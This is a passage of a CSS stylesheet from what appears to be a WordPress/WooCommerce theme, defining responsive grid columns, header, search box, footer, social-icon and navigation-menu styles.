    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
  .col-md-offset-1 {
    margin-left: 8.333%;
  }
  .col-md-offset-2 {
    margin-left: 16.667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.333%;
  }
  .col-md-offset-5 {
    margin-left: 41.667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.333%;
  }
  .col-md-offset-8 {
    margin-left: 66.667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.333%;
  }
  .col-md-offset-11 {
    margin-left: 91.667%;
  }
  .start-md {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }
  .center-md {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
  .end-md {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }
  .top-md {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .middle-md {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .bottom-md {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .around-md {
    -webkit-justify-content: space-around;
    justify-content: space-around;
  }
  .between-md {
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .first-md {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .last-md {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media only screen and (min-width: 75rem) {
  .container {
    max-width: 73.125rem;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-offset-1,
  .col-lg-offset-2,
  .col-lg-offset-3,
  .col-lg-offset-4,
  .col-lg-offset-5,
  .col-lg-offset-6,
  .col-lg-offset-7,
  .col-lg-offset-8,
  .col-lg-offset-9,
  .col-lg-offset-10,
  .col-lg-offset-11,
  .col-lg-offset-12 {
    box-sizing: border-box;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
  .col-lg {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }
  .col-lg-1 {
    -webkit-flex-basis: 8.333%;
    -ms-flex-preferred-size: 8.333%;
    flex-basis: 8.333%;
    max-width: 8.333%;
  }
  .col-lg-2 {
    -webkit-flex-basis: 16.667%;
    -ms-flex-preferred-size: 16.667%;
    flex-basis: 16.667%;
    max-width: 16.667%;
  }
  .col-lg-3 {
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex-basis: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
    max-width: 33.333%;
  }
  .col-lg-5 {
    -webkit-flex-basis: 41.667%;
    -ms-flex-preferred-size: 41.667%;
    flex-basis: 41.667%;
    max-width: 41.667%;
  }
  .col-lg-6 {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex-basis: 58.333%;
    -ms-flex-preferred-size: 58.333%;
    flex-basis: 58.333%;
    max-width: 58.333%;
  }
  .col-lg-8 {
    -webkit-flex-basis: 66.667%;
    -ms-flex-preferred-size: 66.667%;
    flex-basis: 66.667%;
    max-width: 66.667%;
  }
  .col-lg-9 {
    -webkit-flex-basis: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex-basis: 83.333%;
    -ms-flex-preferred-size: 83.333%;
    flex-basis: 83.333%;
    max-width: 83.333%;
  }
  .col-lg-11 {
    -webkit-flex-basis: 91.667%;
    -ms-flex-preferred-size: 91.667%;
    flex-basis: 91.667%;
    max-width: 91.667%;
  }
  .col-lg-12 {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.667%;
  }
  .start-lg {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }
  .center-lg {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }
  .end-lg {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }
  .top-lg {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .middle-lg {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .bottom-lg {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .around-lg {
    -webkit-justify-content: space-around;
    justify-content: space-around;
  }
  .between-lg {
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .first-lg {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .last-lg {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
#woosq-popup .slick-slider .slick-arrow.slick-prev {
  left: 15px !important;
}
#woosq-popup .slick-slider .slick-arrow.slick-next {
  right: 15px !important;
}
#woosq-popup .slick-slider .slick-arrow:before {
  line-height: 40px !important;
}
#woosq-popup .slick-slider .slick-arrow:hover {
  background-color: #1674D1 !important;
}
.mfp-woosq .mfp-preloader {
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -15px;
}
.mfp-woosq button.mfp-close {
  margin: 0 !important;
}
/*--------------------------------------------
Combo CSS
----------------------------------------------*/
.clr:before,
.clr:after,
.mini-cart .widget_shopping_cart_content .cart_list li:before,
.mini-cart .widget_shopping_cart_content .cart_list li:after,
.single-post .comment > div:before,
.single-post .comment > div:after,
.page .comment > div:before,
.page .comment > div:after,
.recent-posts__item:before,
.recent-posts__item:after {
  content: " ";
  display: table;
}
.clr:after,
.mini-cart .widget_shopping_cart_content .cart_list li:after,
.single-post .comment > div:after,
.page .comment > div:after,
.recent-posts__item:after {
  clear: both;
}
.icf,
.top-menu .menu-item a:after,
.social-menu .menu li a:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a:before,
.sidebar .widget_search span:before,
.wpb_widgetised_column .widget_search span:before,
.hentry .read-more span:after,
.widget_product_search label:before,
ul.style1 li:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.icon7stroke {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.tran,
a,
.search-box i,
.search-box i:before,
.search-box i:after,
.search-box input[type="search"],
.search-box .search-form,
#site-navigation .menu li:hover > .sub-menu,
#site-navigation .menu li:hover > .children,
.mini-cart .mini-cart__button,
.related-projects .project-thumb:after,
.related-projects .project-thumb:before,
.image-product-contain:after,
.image-product-contain .woo-loop-btns,
input,
select,
textarea,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.recent-posts__item .recent-posts__thumb a:before,
.contain-gallery .esg-filters .esg-filter-wrapper .esg-filterbutton,
.vc_column_container,
.contact-container-02 .menu-social-container ul li a:before,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 mark:hover,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 ins:hover,
.shopby-catogories.white-color .woocommerce ul.products li.product h3:hover,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 mark:hover *,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 ins:hover *,
.shopby-catogories.white-color .woocommerce ul.products li.product h3:hover * {
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*--------------------------------------------------------------
Common
--------------------------------------------------------------*/
.boxed {
  max-width: 1200px;
  margin: auto;
  overflow: hidden;
}
.tm-vc-row-overlay {
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute !important;
}
.site {
  background-color: #fff;
  position: relative;
  z-index: 2;
  overflow: hidden;
}
.align-center {
  text-align: center;
}
.align-left {
  text-align: left;
}
.align-right {
  text-align: right;
}
@media (max-width: 74.9375rem) {
  .align-center-md {
    text-align: center !important;
  }
  .align-left-md {
    text-align: left !important;
  }
  .align-right-md {
    text-align: right !important;
  }
}
.row:before,
.container:before,
.row:after,
.container:after {
  display: none !important;
}
.btn {
  display: inline-block;
  text-transform: uppercase;
}
.box-center {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.inline-block {
  display: inline-block;
}
#map-canvas img {
  max-width: none;
}
.scrollup {
  display: none;
}
.scrollup {
  display: block;
  cursor: pointer;
  z-index: 2;
  position: fixed;
  right: 30px;
  bottom: -50px;
  text-align: center;
  font-size: 0;
  border: 2px solid;
  font-size: 20px;
  opacity: 0.8;
  height: 40px;
  width: 40px;
}
.scrollup.show {
  bottom: 70px;
}
.btn-link {
  font-size: 12px;
  text-transform: uppercase;
}
.btn-link:hover {
  text-decoration: underline;
}
.img-full * {
  width: 100%;
}
.gallery-container-wrap,
.gallery-container {
  position: relative;
  width: 100%;
  height: 100%;
}
.gallery-container-wrap {
  overflow-x: hidden;
  overflow-y: hidden;
}
.gallery-container {
  white-space: nowrap !important;
}
.gallery-container .placeholder {
  display: block;
}
.gallery-container-wrap .gallery-container .placeholder {
  height: 100%;
  display: inline-block;
  width: auto !important;
  overflow: visible;
}
.gallery-container-wrap .gallery-container .placeholder:first-child img {
  padding-left: 0;
}
.gallery-container-wrap .gallery-container .placeholder:after {
  content: '';
}
.gallery-container .placeholder img {
  width: 100%;
  padding: 7px 0;
}
.gallery-container-wrap .gallery-container .placeholder img {
  height: 100%;
  width: auto !important;
  max-width: none !important;
  padding-left: 30px;
}
/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
@media (min-width: 48rem) {
  .admin-bar .sticky-menu.headroom--not-top {
    top: 32px;
  }
}
@media (min-width: 62rem) {
  .admin-bar .sticky-menu.headroom--not-top {
    top: 32px;
  }
}
@media (max-width: 47.9375rem) {
  .admin-bar .sticky-menu.headroom--not-top {
    top: 0px;
  }
}
@media (min-width: 62rem) {
  .sticky-menu.headroom--not-top {
    position: fixed !important;
    top: 0;
    z-index: 9999 !important;
    width: 100%;
    box-shadow: 0 1px 1px #eee;
  }
  .sticky-menu.headroom--not-top .search-box .search-form {
    top: 47px;
  }
}
@media (min-width: 62rem) and (min-width: 62rem) {
  .sticky-menu.headroom--not-top .site-branding {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.header03 .primary-menu,
.header03 .search-cart {
  display: inline-block;
  clear: none;
  vertical-align: middle;
}
.header03 #site-navigation {
  display: inline-block;
  vertical-align: middle;
}
.header03 .sub-menu {
  text-align: left;
}
.site-header {
  position: relative;
}
.site-header .custom-logo {
  z-index: 2;
  background-repeat: no-repeat;
  background-position: center center;
}
.site-header .custom-logo,
.site-header .custom-logo a {
  font-size: 0;
}
.mobile-menu .custom-logo {
  display: none;
}
.site-top {
  width: 100%;
  position: relative;
}
.site-top *[class*="pe-7s"],
.site-top .fa {
  display: inline-block;
  vertical-align: middle;
  margin-top: -4px;
}
.absolute-menu .site-header,
.menu-overlay .site-header {
  position: absolute;
  width: 100%;
}
.absolute-menu .header-right,
.menu-overlay .header-right {
  position: relative;
  z-index: 2;
}
.big-title .container,
.big-title--single .container,
.site-top .container {
  position: relative;
}
.site-header,
.big-title,
.big-title--single,
.site-top {
  background-size: cover;
}
@media (min-width: 75rem) {
  .site-header > .container:not(.nav_boxed),
  .big-title > .container:not(.nav_boxed),
  .big-title--single > .container:not(.nav_boxed),
  .site-top > .container:not(.nav_boxed),
  .site-header > .sticky-menu > .container:not(.nav_boxed),
  .big-title > .sticky-menu > .container:not(.nav_boxed),
  .big-title--single > .sticky-menu > .container:not(.nav_boxed),
  .site-top > .sticky-menu > .container:not(.nav_boxed) {
    max-width: 100%;
    margin-left: 105px;
    margin-right: 105px;
  }
  .site-header > .container.nav_boxed,
  .big-title > .container.nav_boxed,
  .big-title--single > .container.nav_boxed,
  .site-top > .container.nav_boxed,
  .site-header > .sticky-menu > .container.nav_boxed,
  .big-title > .sticky-menu > .container.nav_boxed,
  .big-title--single > .sticky-menu > .container.nav_boxed,
  .site-top > .sticky-menu > .container.nav_boxed {
    padding-left: 0;
    padding-right: 0;
  }
}
.site-branding {
  position: relative;
  z-index: 1;
  padding: 20px 15px;
}
.extra-info > div {
  padding: 10px 15px;
  text-align: left;
}
.extra-info i {
  display: inline-block;
  font-size: 30px;
  margin-bottom: 20px;
  float: left;
  margin-right: 15px;
}
.extra-info span {
  font-weight: 600;
  color: #777;
}
.extra-info h3 {
  font-size: 18px;
  line-height: 1.2;
  letter-spacing: normal;
  font-weight: normal;
}
.search-box {
  position: relative;
  z-index: 9999;
  line-height: 1em;
  text-align: left;
}
.search-box i {
  font-size: 16px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
  height: 20px;
  width: 20px;
  -moz-transition-duration: 0.1s;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
.search-box i:before,
.search-box i:after {
  position: absolute;
  color: #fff;
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.search-box i:before {
  top: 0;
  left: 0;
  font-size: 20px;
}
.search-box i:after {
  content: "\e680";
  top: 100%;
  left: 0;
  font-size: 25px;
}
.search-box label span,
.search-box input[type="submit"] {
  display: none;
}
.search-box input[type="search"] {
  position: absolute;
  width: 100%;
  z-index: 99;
  border: none;
  padding: 10px;
  background-color: #fff;
  border-top: 2px solid transparent;
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2);
}
.search-box .search-form {
  position: absolute;
  right: 30px;
  width: 300px;
  height: 100%;
  opacity: 0;
  visibility: hidden;
}
.search-box .search-form:before {
  content: '';
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.search-box .search-form.open {
  opacity: 1;
  visibility: visible;
}
.search-box .search-form.open + i:before {
  top: -100%;
}
.search-box .search-form.open + i:after {
  top: 0;
}
@media (max-width: 74.9375rem) {
  .search-box {
    width: 100%;
  }
}
@media (min-width: 48rem) {
  body {
    color: #000;
  }
}
@media (min-width: 62rem) {
  .site-top .social-menu {
    display: inline-block;
    position: relative;
  }
  .site-top .social-menu ul {
    position: relative;
    z-index: 2;
  }
}
/*--------------------------------------------
Footer
----------------------------------------------*/
.site-footer .widget-title {
  text-transform: uppercase;
  margin-bottom: 35px;
}
@media (max-width: 74.9375rem) {
  .site-footer .col-md-3 {
    margin-bottom: 30px;
  }
}
.site-footer .widget img.logo {
  margin: -10px 0 10px;
}
.site-footer .widget.widget_text span[class*="pe-7s"] {
  font-size: 24px;
  vertical-align: middle;
}
.site-footer .widget.widget_recent_entries ul li {
  list-style-type: none;
  padding: 10px 0;
  border-bottom: 1px solid #333;
}
.site-footer .widget.widget_recent_entries ul li:first-child {
  border-top: 1px solid #333;
}
.site-footer .widget.widget_recent_entries ul li a:before {
  content: '\2022';
  margin-right: 10px;
  font-size: 10px;
}
.site-footer .menu li {
  margin-bottom: 7px;
}
.office p {
  margin-bottom: 10px;
}
.office i {
  font-size: 16px;
  width: 35px;
}
.copyright {
  overflow: hidden;
  line-height: 1;
  background-color: #333333;
}
.copyright .left {
  padding-top: 30px;
  padding-bottom: 30px;
  position: relative;
}
.copyright .right {
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: right;
}
.copyright .center:first-child {
  margin-bottom: 20px;
}
.copyright .social-menu li:first-child {
  margin-left: 0;
}
@media (min-width: 62rem) {
  .site-footer .menu li {
    display: inline-block;
    width: 100%;
  }
  .copyright .left:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: -1000px;
    width: 1000px;
  }
  .copyright .left:after {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 200px 0 0 90px;
    border-color: transparent transparent transparent transparent;
    position: absolute;
    top: 0;
    right: -90px;
  }
}
/*--------------------------------------------
Navigation
----------------------------------------------*/
.menu-item,
.page_item {
  display: inline-block;
}
.top-menu {
  position: relative;
  z-index: 1;
}
.top-menu .menu-item {
  padding: 5px;
}
.top-menu .menu-item a:after {
  content: "\f178";
  margin-left: 10px;
}
.search-cart {
  z-index: 2;
}
.search-cart:first-child {
  z-index: 3;
}
.search-cart #open-right {
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
}
.search-cart #open-right span {
  margin-right: 10px;
  vertical-align: top;
}
.search-cart #open-right i {
  line-height: 1.2em;
  font-size: 19px;
}
#close-right {
  font-size: 40px;
  color: #fff;
  float: right;
  cursor: pointer;
  margin-top: -3px;
}
.snap-drawer-right {
  background-color: #111111;
  padding: 35px;
}
.snap-drawer-right aside.widget {
  margin-bottom: 65px;
}
.snap-drawer-right aside.widget .widget-title {
  color: #fff;
  margin-bottom: 10px;
}
.snap-drawer-right aside.widget .menu-main-container li,
.snap-drawer-right aside.widget .menu-second-menu-container li {
  line-height: 2.2em;
}
.snap-drawer-right aside.widget .menu-main-container li a,
.snap-drawer-right aside.widget .menu-second-menu-container li a {
  text-transform: uppercase;
  color: #fff;
}
.snap-drawer-right aside.widget .menu-main-container li a:hover,
.snap-drawer-right aside.widget .menu-second-menu-container li a:hover {
  color: #1674D1;
}
.snap-drawer-right aside.widget .menu li {
  display: block;
}
.snap-drawer-right aside.widget .menu li a {
  display: block;
  padding: 4px 0;
}
.snap-drawer-right .social-menu {
  text-align: center;
  position: absolute;
  bottom: 35px;
}
.social-menu .menu li,
.blog16.wpb_widgetised_column .menu-social-container .menu li {
  display: inline-block;
  margin-left: 20px;
  width: auto !important;
}
.social-menu .menu li:first-child,
.blog16.wpb_widgetised_column .menu-social-container .menu li:first-child {
  margin-left: 0;
}
.social-menu .menu li:hover,
.blog16.wpb_widgetised_column .menu-social-container .menu li:hover {
  -webkit-transform: translate(0, 0) !important;
  -moz-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  -o-transform: translate(0, 0) !important;
}
.social-menu .menu li:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li:before {
  display: none;
}
.social-menu .menu li a,
.blog16.wpb_widgetised_column .menu-social-container .menu li a {
  font-size: 0;
}
.social-menu .menu li a:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a:before {
  font-size: 16px;
  display: inline-block;
}
.social-menu .menu li a[href*="facebook"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="facebook"]:before {
  content: "\f09a";
}
.social-menu .menu li a[href*="twitter"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="twitter"]:before {
  content: "\f099";
}
.social-menu .menu li a[href*="instagram"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="instagram"]:before {
  content: "\f16d";
}
.social-menu .menu li a[href*="youtube"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="youtube"]:before {
  content: "\f16a";
}
.social-menu .menu li a[href*="plus.google.com"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="plus.google.com"]:before {
  content: "\f0d5";
}
.social-menu .menu li a[href*="flickr"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="flickr"]:before {
  content: "\f16e";
}
.social-menu .menu li a[href*="dribbble"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="dribbble"]:before {
  content: "\f17d";
}
.social-menu .menu li a[href*="foursquare"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="foursquare"]:before {
  content: "\f180";
}
.social-menu .menu li a[href*="linkedin"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="linkedin"]:before {
  content: "\f0e1";
}
.social-menu .menu li a[href*="tumblr"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="tumblr"]:before {
  content: "\f173";
}
.social-menu .menu li a[href*="feed"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="feed"]:before {
  content: "\f09e";
}
.social-menu .menu li a[href*="pinterest"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="pinterest"]:before {
  content: "\f0d2";
}
.social-menu .menu li a[href*="behance"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="behance"]:before {
  content: "\f1b4";
}
.social-menu .menu li a[href*="vimeo"]:before,
.blog16.wpb_widgetised_column .menu-social-container .menu li a[href*="vimeo"]:before {
  content: "\f194";
}
.header04 #site-navigation .menu li:not(.mega-menu) .sub-menu .sub-menu,
.header04 #site-navigation .menu li:not(.mega-menu) .children .sub-menu {
  right: -300px;
  left: auto;
}
#site-navigation {
  z-index: 999;
}
#site-navigation #logo,
#site-navigation .logo {
  width: auto !important;
  padding: 0 10px !important;
  margin: 0 !important;
  display: inline-block !important;
}
#site-navigation .menu {
  float: right;
}
#site-navigation .menu li .vc_row[data-vc-full-width],
#site-navigation .menu li .vc_row {
  overflow: visible;
}
#site-navigation .menu li .vc_row[data-vc-full-width] .vc_column_container,
#site-navigation .menu li .vc_row .vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}
#site-navigation .menu li.new-item {
  background: url('[data-uri]') no-repeat center right;
}
#site-navigation .menu li > .sub-menu,
#site-navigation .menu li > .children {
  margin-top: 30px;
  z-index: -99;
}
#site-navigation .menu li.mega-menu .vc_wp_custommenu.sub-menu {
  width: 270px;
  right: -270px;
  left: auto;
  top: 0;
}
#primary-menu #site-navigation .menu li.mega-menu .vc_wp_custommenu.sub-menu ul li a {
  position: relative;
}
#primary-menu #site-navigation .menu li.mega-menu .vc_wp_custommenu.sub-menu ul li a:before {
  display: none;
  margin-right: -16px;
  margin-left: -18px;
  margin-top: -2px;
}
#primary-menu #site-navigation .menu li.mega-menu .vc_wp_custommenu.sub-menu ul li a:hover:before {
  display: inline-block;
  margin-right: 0px;
}
#site-navigation .menu li.mega-menu .container {
  margin-left: auto;
  margin-right: auto;
}
#site-navigation .menu li.mega-menu > .sub-menu,
#site-navigation .menu li.mega-menu > .children {
  margin-left: 0;
  padding: 0 !important;
}
#site-navigation .menu li.mega-menu > .sub-menu,
#site-navigation .menu li.mega-menu > .children,
#site-navigation .menu li.mega-menu > .sub-menu li,
#site-navigation .menu li.mega-menu > .children li,
#site-navigation .menu li.mega-menu > .sub-menu a,
#site-navigation .menu li.mega-menu > .children a {
  background: none !important;
}
#site-navigation .menu li.mega-menu > .sub-menu a,
#site-navigation .menu li.mega-menu > .children a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.05) !important;
}
#site-navigation .menu li.mega-menu > .sub-menu ul li:first-child > a,
#site-navigation .menu li.mega-menu > .children ul li:first-child > a {
  border-top: 1px solid rgba(255, 255, 255, 0.05) !important;
}
#site-navigation .menu li li.menu-item-has-children > a:after,
#site-navigation .menu li li.page_item_has_children > a:after {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  content: "\e684";
  font-size: 16px;
  vertical-align: middle;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -8px;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu,
#site-navigation .menu li:not(.mega-menu) .children {
  margin-left: 0;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu > li a,
#site-navigation .menu li:not(.mega-menu) .children > li a {
  position: relative;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu > li a:before,
#site-navigation .menu li:not(.mega-menu) .children > li a:before {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  content: "\e684";
  font-size: 16px;
  vertical-align: middle;
  display: none;
  margin-right: -16px;
  margin-left: -18px;
  margin-top: -2px;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu > li a:hover:before,
#site-navigation .menu li:not(.mega-menu) .children > li a:hover:before {
  display: inline-block;
  margin-right: 0px;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu li,
#site-navigation .menu li:not(.mega-menu) .children li {
  min-width: 210px;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu li a,
#site-navigation .menu li:not(.mega-menu) .children li a {
  position: relative;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu li a:before,
#site-navigation .menu li:not(.mega-menu) .children li a:before {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  content: "\e684";
  font-size: 16px;
  vertical-align: middle;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu .sub-menu,
#site-navigation .menu li:not(.mega-menu) .children .sub-menu,
#site-navigation .menu li:not(.mega-menu) .sub-menu .children,
#site-navigation .menu li:not(.mega-menu) .children .children {
  -webkit-transition: 0.5s;
  /* Safari */
  transition: 0.5s;
  top: 0;
  left: -303px;
  min-width: 210px;
}
#site-navigation .menu li:not(.mega-menu) .sub-menu .sub-menu li,
#site-navigation .menu li:not(.mega-menu) .children .sub-menu li,
#site-navigation .menu li:not(.mega-menu) .sub-menu .children li,
#site-navigation .menu li:not(.mega-menu) .children .children li {
  clear: both;
  display: block;
}
#site-navigation .menu li.mega-menu {
  position: static;
}
#site-navigation .menu li.mega-menu .wpb_row {
  margin-bottom: 0;
}
#site-navigation .menu li.mega-menu .sub-menu {
  width: 100%;
  left: 0;
}
#site-navigation .menu li.mega-menu .sub-menu > li {
  width: 100%;
}
#site-navigation .menu li.mega-menu:hover > .sub-menu,
#site-navigation .menu li.mega-menu:hover > .children {
  margin-top: -5px;
}
#site-navigation .menu li:hover > .sub-menu,
#site-navigation .menu li:hover > .children {
  margin-top: 0px;
  visibility: visible;
  opacity: 1;
  z-index: 999;
}
#site-navigation .menu li:hover > .sub-menu > li,
#site-navigation .menu li:hover > .children > li {
  margin-right: 0;
}
#site-navigation .menu > ul > li,
#site-navigation .menu > li {
  position: relative;
  vertical-align: middle;
  line-height: 1;
}
#site-navigation .menu > ul > li a,
#site-navigation .menu > li a {
  position: relative;
  display: block;
  z-index: 1;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  line-height: 1.4em;
}
#site-navigation .sub-menu,
#site-navigation .children {
  position: absolute;
  top: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
#site-navigation .sub-menu li,
#site-navigation .children li {
  position: relative;
}
#site-navigation .sub-menu li a,
#site-navigation .children li a {
  letter-spacing: 0.2em;
}
#site-navigation .sub-menu li a span[class*="pe-7s"],
#site-navigation .children li a span[class*="pe-7s"] {
  font-size: 18px;
  vertical-align: middle;
  margin-top: -3px;
}
@media (min-width: 62rem) {
  .top-menu .menu-item {
    padding: 15px 30px 15px 0;
  }
}
#site-navigation .menu li.mega-menu > .sub-menu .mega-menu-content .vc_row,
#site-navigation .menu li.mega-menu > .children .mega-menu-content .vc_row {
  background-size: cover;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega-menu-content ul:not(.products) li,
#site-navigation .menu li.mega-menu > .children .mega-menu-content ul:not(.products) li {
  width: 100%;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product {
  display: table-row;
  margin-bottom: 10px;
  clear: none;
  padding: 0;
  height: 100px;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product a,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product a {
  border: none !important;
}
#site-navigation .menu li.mega-menu > .sub-menu .mega_menu_shop .woocommerce .products .type-product .image-product-contain,
#site-navigation .menu li.mega-menu > .children .mega_menu_shop .woocommerce .products .type-product .image-product-contain,
